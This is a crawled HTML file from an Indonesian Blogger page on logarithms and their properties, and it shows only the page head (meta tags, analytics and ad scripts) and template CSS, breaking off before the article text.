

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html
body_size: 85189
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/5064645172984476633/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png' rel='image_src'/>
<meta content='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' property='og:url'/>
<meta content='Logaritma dan Sifat-Sifat Logaritma' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/w1200-h630-p-k-no-nu/log.png' property='og:image'/>
<title>
Logaritma dan Sifat-Sifat Logaritma - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Logaritma dan Sifat-Sifat Logaritma' property='og:title'/>
<meta content='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Logaritma dan Sifat-Sifat Logaritma' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png' name='twitter:image'/>
<meta content='Logaritma dan Sifat-Sifat Logaritma' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
